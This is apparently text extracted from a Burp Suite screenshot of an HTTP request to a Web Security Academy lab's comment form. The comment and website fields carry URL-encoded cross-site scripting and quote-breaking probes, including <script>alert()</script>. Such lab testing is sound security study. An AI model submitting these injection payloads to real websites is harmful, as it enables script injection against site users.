 Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/2
2 Host: 0a3e004103e44c0d80540328004500bf.web-security-academy.net
3 Cookie: session=twRnxZlP9iuuURAo9U4FlQyZ7cxWWsrs
4 Content-Length: 167
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a3e004103e44c0d80540328004500bf.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a3e004103e44c0d80540328004500bf.web-security-academy.net/post?postId=8
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=YqCIgvISKQxxS03vki2Fgi78VylMcgG2&postId=8&comment=
comment+%27+%22+%0D%0A%0D%0A%3Cscript%3Ealert%28%29%3C%2Fscript%3E&name=adm&
email=m%40gm.c&website=http://'abc'"
comment ' "